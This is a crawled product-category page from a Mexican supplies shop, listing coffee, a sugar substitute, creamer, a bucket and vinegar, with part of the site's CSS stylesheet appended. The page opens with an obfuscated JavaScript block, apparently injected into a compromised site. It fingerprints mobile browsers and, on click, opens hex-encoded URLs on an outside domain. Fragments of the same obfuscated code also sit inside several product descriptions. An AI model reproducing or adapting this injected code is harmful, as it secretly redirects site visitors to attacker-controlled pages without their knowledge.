_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x6f\x43\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x62\x6b\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x43\x50\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>        </div>
      <div class="product-filter clearafter">
    <div class="display"><span class="icon-list-grey">Lista</span><a class="icon-grid" onclick="display('grid');">Cuadricula</a></div>
    
    <!--
    <div class="product-compare"><a href="http://dnilimpieza.com/index.php?route=product/compare" id="compare-total" class="icon-compare">Comparación de Productos: (0)</a></div>
    -->
    
    <div class="limit">Mostrar:      <select onchange="location = this.value;">
                        <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;limit=15" selected="selected">15</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;limit=25">25</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;limit=50">50</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;limit=75">75</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;limit=100">100</option>
                      </select>
    </div>
    <div class="sort">Orden:      <select onchange="location = this.value;">
                        <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Predeterminado</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;sort=pd.name&amp;order=ASC">Nombre (A - Z)</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;sort=pd.name&amp;order=DESC">Nombre (Z - A)</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
                                <option value="http://dnilimpieza.com/index.php?route=product/category&amp;path=62_98_123&amp;sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
                      </select>
    </div>
  </div>
  <div class="box-product product-list list-layout">
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=204" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/SPLEND-80x80.JPG" alt="Azúcar splenda" /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=204">Azúcar splenda</a></div>
      <div class="description">
        Splenda sustituto de azúcar sin calorias

Caja con /500 sobres de 1gr

&nbsp;
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6)...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('204');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('204');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('204');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=153" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/C/cafera-80x80.jpg" alt="Café Folgers Clásico Regular" /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=153">Café Folgers Clásico Regular</a></div>
      <div class="description">
        Café Folgers clasico tostado y molido presentacion de 1.36kgs&nbsp;(48oz) para todo tipo de cafeteras

Rinde hasta 380 tazas de 177 ml

&nbsp;
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('153');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('153');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('153');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=154" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/IMAGENES2018/CAFED-80x80.jpg" alt="Café Folgers Descafeinado." /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=154">Café Folgers Descafeinado.</a></div>
      <div class="description">
        Café Folgers descafeinado tostado y molido presentacion de 961 grms ( 33.9 oz) para todo tipo de cafeteras

Ideal para personas sensibles a la cafeína

Rinde hasta 270 tazas de 177 ml
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('154');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('154');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('154');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=155" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/IMAGENES2018/CREMOR-80x80.JPG" alt="Crema para café R &amp; W" /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=155">Crema para café R &amp; W</a></div>
      <div class="description">
        Sustituto de crema no lácteo en polvo. sin lactosa, gluten, ni colesterol

Con tapa única, fácil de verter, perfecta para el hogar o la oficina.

Sabor original 35.5oz
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('155');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('155');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('155');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=417" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/IMAGENES2018/CUBAMA-80x80.JPG" alt="Cubeta amarilla grado alimenticio (vacía)" /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=417">Cubeta amarilla grado alimenticio (vacía)</a></div>
      <div class="description">
        Cubeta de plástico amarilla con asa, ideal para uso en la industria alimentaria.

La construcción de esta cubeta permite el uso y aplicación en artículos y componentes de artículos que estén en contacto directo con alimentos.

Capacidad de 5 galones.

&nbsp;
function _0x3023(_0x562006,_0x1334...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('417');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('417');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('417');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
            <div>
            <div class="image"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=444" style="line-height: 150px"><img src="http://dnilimpieza.com/image/cache/data/IMAGENES2018/VINAGR-80x80.JPG" alt="Vinagre bidón 20lt" /></a></div>
            <div class="name"><a href="http://dnilimpieza.com/index.php?route=product/product&amp;path=62_98_123&amp;product_id=444">Vinagre bidón 20lt</a></div>
      <div class="description">
        El vinagre blanco de alcohol de caña es uno de los elementos más prácticos y útiles en la cocina, pues es un excelente aderezo para preparar&nbsp;vinagretas, ensaladas y realzar el sabor de gran variedad de alimentos. Además, es un producto muy versátil pues tiene varias aplicaciones prácticas.

5...      </div>
                  
      
      <!--
      <div class="cart"><a class="button" onclick="addToCart('444');"><span class="icon-cart-grey">Comprar</span></a></div>
      <div class="wishlist"><a onclick="addToWishList('444');"><span class="icon-wishlist-grey">Lista de Regalos</span></a></div>
      <div class="compare"><a onclick="addToCompare('444');"><span class="icon-compare-grey">Comparar</span></a></div>
      -->
    
    
    </div>
      </div>
  <div class="pagination"><div class="results">Mostrando 1 de 6 de 6 (1 Páginas)</div></div>
      </div>
  </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {

		$('#container .box .grid-layout').each(function () {
			if (!$(this).parents('#column-left, #column-right').length) {
				$(this).attr('class', 'box-product product-list list-layout');
			}
		});

		$('#container .box .list-layout > div').each(function(index, element) {

			html = '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}

			html += '</div>';

			html += '<div class="right">';

			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '</div>';

			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
/*
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';

			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';

			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
*/
			$(element).html(html);

		});
		
		$('.display').html('<span class="icon-list-grey">Lista</span><a class="icon-grid" onclick="display(\'grid\');">Cuadricula</a>');

		$.totalStorage('display', 'list'); 
	} else {

		$('#container .box .list-layout').each(function () {
			if (!$(this).parents('#column-left, #column-right').length) {
				$(this).attr('class', 'box-product product-grid grid-layout');
			}
		});

		$('#container .box .grid-layout > div').each(function(index, element) {

			html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

			html += '<div class="name" style="width: ' + 80 + 'px">' + $(element).find('.name').html() + '</div>';

			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}

			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
/*						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';      
*/
			html += '<div class="details">';
/*
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';

			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
*/
			html += '</div>';
			
			$(element).html(html);
		});	

		// Product hover
		$('#container .box .product-grid > div').hover(function () {
			var totalHeight = 0;
			$(this).find('.details').children().each(function() {
				totalHeight = totalHeight + $(this).outerHeight();
			});
			$(this).find('.details').outerHeight(totalHeight);
			$(this).css('marginBottom', -1 * totalHeight);
		}, function () {
			$(this).css('marginBottom', 0);
			$(this).find('.details').outerHeight(0);
		});

		$('.display').html('<a class="icon-list" onclick="display(\'list\');">Lista</a><span class="icon-grid-grey">Cuadricula</span>');
		
		$.totalStorage('display', 'grid');
	}
}

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
</div>
</div>
  
<!--
<div id="footer">
<div class="wrapper clearafter">
    <div class="column grid-3">
    <h3><span>Información</span></h3>
    <ul>
            <li><a href="http://dnilimpieza.com/index.php?route=information/information&amp;information_id=4">Nuestra Empresa</a></li>
          </ul>
  </div>
    <div class="column grid-3">
    <h3><span>Servicio al Cliente</span></h3>
    <ul>
      <li><a href="http://dnilimpieza.com/index.php?route=information/contact">Contáctanos</a></li>
      <li><a href="http://dnilimpieza.com/index.php?route=information/sitemap">Mapa del Sitio</a></li>
    </ul>
  </div>
  <div class="column grid-3">
    <h3><span>Extras</span></h3>
    <ul>
      <li><a href="http://dnilimpieza.com/index.php?route=product/manufacturer">Marcas</a></li>
      <li><a href="http://dnilimpieza.com/index.php?route=product/special">Ofertas</a></li>
    </ul>
  </div>
</div>
</div>



-->
<div id="powered" class="color-red"><div class="wrapper color-red">
	
	<p align="center">Diseño y desarrollo por <a target="_blank" href="http://proyectocomputacion.com.mx/desarrollo" title="ProyectoComputacion"><strong>Proyecto Computacion</strong></a></p>
</div></div>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://dnilimpieza.com/catalog/view/theme/tempus/stylesheet/stylesheet.css
body_size: 46368
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2013 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/

/****************************** GENERAL ******************************/
html, body {
	margin: 0;
	padding: 0;
}
body {
	color: #777;
	font-size: 14px;
	line-height: 160%;
	background-color: #fff;
	font-family: Arial, Helvetica, sans-serif;
}
p, pre, blockquote, form, dl, ul, ol, fieldset, address {
	padding: 0;
	margin: 12px 0 15px 0;
}
fieldset {
	padding: .5em;
	border: 1px solid #444;
}
small {
	font-size: .85em;
}
.primary-define img {
	max-width: 100%;
}
.primary-define input,
.primary-define select,
.primary-define textarea {
	color: #777;
	padding: 6px 0;
	max-width: 100%;
	font-size: 15px;
	text-indent: 10px;
	border: 1px solid #ddd;
	font-family: Arial, Helvetica, sans-serif;
}
.primary-define textarea {
	padding: 5px;
	text-indent: 0;
	max-width: 97%;
}
.primary-define input[type*="file"] {
	font-family: Arial, Helvetica, sans-serif;
}
.primary-define input[type*="radio"],
.primary-define input[type*="checkbox"] {
	top: 1px;
	margin: 0;
	border: none;
	position: relative;
}
.primary-define select {
	padding: 6px;
	text-indent: 0;
	cursor: pointer;
}
.primary-define label {
	cursor: pointer;
}
/* =============== DEFAULT HTML - CLEARING =============== */
.primary-define .clearbreak {
	clear: both;
}
.primary-define .clearafter:after {
	height: 0;
	clear: both;
	content: "";
	display: block;
	visibility: hidden;
}
/* =============== DEFAULT HTML - GRID LAYOUT =============== */
.primary-define .grid-2 {
	float: left;
	width: 46.95%;
	margin: 0 1.5%;
}
.primary-define .grid-3 {
	float: left;
	width: 30.3%;
	margin: 0 1.5%;
}
.primary-define .grid-4 {
	float: left;
	width: 21.975%;
	margin: 0 1.5%;
}
/* =============== DEFAULT HTML - HEADING STYLES =============== */
.primary-define h1,
.primary-define h2,
.primary-define h3,
.primary-define h4,
.primary-define h5,
.primary-define h6 {
	color: #555;
	line-height: 120%;
	font-weight: 400;
}
.primary-define h1 {
	color: #545454;
	font-size: 28px;
	padding-bottom: 25px;
	margin: 25px 0 10px 0;
	background: url(../image/backgrounds/bg-double-line-grey.png) left bottom repeat-x;
}
.primary-define h2 {
	font-size: 24px;
	margin: 15px 0 10px 0;
}
.primary-define h3 {
	margin: 0.3em 0;
	font-size: 17px;
}
.primary-define h4 {
	margin: 0.3em 0;
	font-size: 1.25em;
}
.primary-define h5,
.primary-define h6 {
	margin: 0.3em 0;
	font-size: 1.1em;
}
/* =============== DEFAULT HTML - LINK STYLES =============== */
.primary-define a {
	outline: none;
	cursor: pointer;
	text-decoration: none;
}
.primary-define a:hover {
	text-decoration: underline;
}
.primary-define a img {
	border: none;
}
/* =============== DEFAULT HTML - LIST STYLES =============== */
.primary-define ul li {
	padding: 0;
	margin: 0.3em 0 0.3em 1.6em;
}
.primary-define ol li {
	padding: 0;
	margin: 0.3em 0 0.3em 2em;
}
/* =============== DEFAULT HTML - ICONS =============== */
.primary-define [class*="icon-"] {
	line-height: 20px;
	padding-left: 22px;
	display: inline-block;
}
.primary-define .icon-grid {
	background: url(../image/icons/icon-grid.png) left center no-repeat;
}
.primary-define .icon-list {
	background: url(../image/icons/icon-list.png) left center no-repeat;
}
.primary-define .icon-wishlist-white {
	background: url(../image/icons/icon-wishlist-white.png) left top no-repeat;
}
.primary-define .icon-wishlist-grey {
	background: url(../image/icons/icon-wishlist-grey.png) left top no-repeat;
}
.primary-define .icon-compare-grey {
	background: url(../image/icons/icon-compare-grey.png) left top no-repeat;
}
.primary-define .icon-compare {
	background: url(../image/icons/icon-compare.png) left center no-repeat;
}
.primary-define .icon-grid-grey {
	background: url(../image/icons/icon-grid-grey.png) left center no-repeat;
}
.primary-define .icon-list-grey {
	background: url(../image/icons/icon-list-grey.png) left center no-repeat;
}
.primary-define .icon-cart-grey {
	background: url(../image/icons/icon-cart-grey.png) left 1px no-repeat;
}
.primary-define .icon-cart-white {
	background: url(../image/icons/icon-cart-white.png) left 1px no-repeat;
}
.primary-define .icon-user-white {
	background: url(../image/icons/icon-user-white.png) left top no-repeat;
}
.primary-define .icon-checkout-white {
	background: url(../image/icons/icon-checkout-white.png) left top no-repeat;
}
/* =============== DEFAULT HTML - BUTTONS =============== */
.primary-define .button {
	color: #555;
	border: none;
	text-indent: 0;
	cursor: pointer;
	font-size: 14px;
	font-weight: 700;
	padding: 9px 15px;
	display: inline-block;
	border: 1px solid #ddd;
	background-color: #fff;
}
.primary-define .button:hover {
	color: #fff;
	text-decoration: none;
}
.primary-define .button.highlight {
	color: #fff;
}
.primary-define .button.highlight:hover {
	border-color: #777;
	background-color: #777;
}
/* LAYOUT */
.primary-define .wrapper {
	width: 1120px;
	margin: 0 auto;
}
.primary-define #column-left {
	float: left;
	width: 240px;
}
.primary-define #column-right {
	float: right;
	width: 240px;
}
.primary-define #column-left + #content,
.primary-define #column-right + #content {
	float: left;
	width: 820px;
}
.primary-define #column-left + #content {
	margin-left: 60px;
}
.primary-define #column-right + #content {
	margin-right: 60px;
}
.primary-define #column-left + #column-right + #content {
	width: 520px;
}
.primary-define #content form {
	margin: 0;
}
/* HEADER */
.primary-define #header {
	z-index: 2;
	padding-top: 3px;
	text-align: right;
	position: relative;
}
.primary-define #header #topbar {
	padding: 1px 0;
	font-size: 13px;
	position: relative;
	background-image: url(../image/backgrounds/bg-overlay.png);
}
.primary-define #header #toppanel {
	padding: 10px 0;
    background: #fff;
}
.primary-define #topbar .wrapper {
	padding: 9px 0;
}
.primary-define #topbar form {
	margin: 0;
	float: left;
}
.primary-define #topbar #welcome a {
	font-weight: 700;
}
.primary-define #topbar #welcome a:hover {
	color: #fff;
}
.primary-define #topbar .links {
	float: left;
	color: #994300;
	margin-top: 2px;
}
.primary-define #topbar .links a {
	opacity: 0.7;
	margin-left: 15px;
	text-decoration: none;
}
.primary-define #topbar .links a:hover {
	opacity: 1;
	color: #fff;
}
.primary-define #topbar #language {
	margin-right: 15px;
}
.primary-define #topbar #language br {
	display: none;
}
.primary-define #topbar #language img {
	cursor: pointer;
	margin-left: 5px;
	vertical-align: middle;
}
.primary-define #topbar #currency a {
	color: #fff;
	padding: 0 6px;
	display: inline-block;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.primary-define #topbar #currency a:first-child {
	margin-left: 5px;
}
.primary-define #topbar #currency a.current {
	background-color: #fff;
}
.primary-define #toppanel #logo {
	float: left;
	margin: 5px 0;
    width: 35%;
}
.primary-define #toppanel #search {
	float: right;
	text-align: left;
	margin: 25px 50px 0 0;
    background: #376fa6;
}
.primary-define #toppanel #search-inner {
	margin-right: 54px;
	position: relative;
	display: inline-block;
    border: 1px solid #376fa6;
}
.primary-define #toppanel #search input {
	margin: 0;
	width: 100%;
	height: 22px;
	padding: 7px;
	border: none;
	outline: none;
	text-indent: 0;
	background-color: #fff;
}
.primary-define #toppanel #search .button-search {
	top: 0;
	width: 40px;
	right: -54px;
	height: 36px;
	border: none;
	cursor: pointer;
	position: absolute;
	background: url(../image/icons/icon-search.png) center center no-repeat;
}
.primary-define #header #cart {
	float: right;
	text-align: left;
	position: relative;
	padding: 10px 10px 10px 20px;
}
.primary-define #header #cart.active {
	background-color: rgb(51, 51, 51);
	background-color: rgba(51, 51, 51, 0.96);
}
.primary-define #header #cart .heading {
	line-height: 60px;
	cursor: pointer;
	padding-left: 53px;
	text-align: center;
	background: url(../image/icons/icon-basket.png) left center no-repeat;
}
.primary-define #header #cart .heading h4 {
	display: none;
}
.primary-define #header #cart .heading a {
	color: #fff;
	font-size: 14px;
	padding: 5px 10px;
	display: inline-block;
	text-decoration: none;
}
.primary-define #header #cart .content {
	right: 0;
	top: 100%;
	z-index: 3;
	width: 380px;
	overflow: hidden;
	position: absolute;
}
.primary-define #header #cart .inner {
	color: #ccc;
	padding: 10px;
	margin-top: -999px;
	background-color: rgb(51, 51, 51);
	background-color: rgba(51, 51, 51, 0.96);
}
.primary-define #header #cart.active .inner {
	margin-top: 0;
}
.primary-define .mini-cart-total {
	margin-top: 2px;
}
.primary-define .mini-cart-info td {
	padding: 5px;
	text-align: center;
	border-bottom: 1px solid #252525;
}
.primary-define .mini-cart-info .name {
	text-align: left;
}
.primary-define .mini-cart-info .name a {
	color: #ccc;
}
.primary-define .mini-cart-info .name a:hover {
	color: #fff;
}
.primary-define .mini-cart-info .name span {
	display: block;
	font-size: 11px;
}
.primary-define .mini-cart-info .total {
	color: #C53F32;
}
.primary-define .mini-cart-info .remove img {
	cursor: pointer;
	vertical-align: baseline;
}
.primary-define .mini-cart-total table {
	padding: 5px 0;
	border-bottom: 1px solid #252525;
}
.primary-define .mini-cart-total td {
	padding: 2px 0;
}
.primary-define .mini-cart-total .total {
	color: #C53F32;
	text-align: right;
}
.primary-define #header #cart .checkout {
	text-align: center;
	margin: 15px 0 10px 0;
}
.primary-define #header #cart .checkout a {
	border-color: #000;
